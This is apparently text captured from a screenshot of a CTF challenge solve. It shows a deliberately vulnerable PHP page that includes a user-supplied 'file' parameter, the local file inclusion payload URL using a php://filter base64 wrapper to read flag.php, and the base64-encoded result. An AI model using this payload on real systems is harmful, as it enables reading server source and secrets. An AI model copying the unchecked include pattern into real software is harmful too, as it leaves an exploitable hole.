 Load URL
http://node7.anna.nssctf.cn:20462/?file=php://filter/convert.base64-encode/resource=flag.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string
NETCRAFT Services Risk Rating Since: New Site Rank: 90743 Site Report [CN] Tencent cloud computing (Beijing) Co., Ltd.
<?php
ini_set("allow_url_include","on");
header("Content-type: text/html; charset=utf-8");
error_reporting(0);
$file=$_GET['file'];
if(isset($file)){
show_source(__FILE__);
echo 'flag 在flag.php中';
}else{
echo "传入一个file试试";
}
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
echo "</br>";
include_once($file);
?> flag 在flag.php中
PD9waHANCiRmbGFnPSdOU1NDVEZ7Yjg2MzJjOTctODAwNi00NWUxLTg0MjctZDEyZWVhNTQ5NWNkfSc7